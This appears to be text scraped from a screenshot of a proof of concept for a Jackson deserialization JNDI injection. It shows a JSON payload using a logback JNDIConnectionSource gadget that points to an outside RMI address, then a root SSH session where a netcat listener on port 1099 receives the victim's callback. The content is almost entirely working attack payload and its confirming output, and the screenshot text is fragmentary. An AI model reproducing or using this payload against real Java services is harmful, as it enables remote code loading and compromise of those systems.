 none form-data x-www-form-urlencoded raw binary JSON (application/json)
1 ["ch.qos.logback.core.db.JNDIConnectionSource", {"jndiLocation":"rmi://172.247.76.183:1099/amrlyd"}]
jinzhao — root@U190531-8VH5: ~ — ssh root@hk3.node.zhaojin97.cn -v...
=> / is using 92.6% of 19.56GB
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
172 packages can be updated.
2 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Fri Apr  2 15:51:59 2021 from 61.164.47.197
[root@U190531-8VH5:~# nc -lvvp 1099 ]
Listening on [0.0.0.0] (family 0, port 1099)
Connection from 8.140.152.226 43342 received!
JRMIK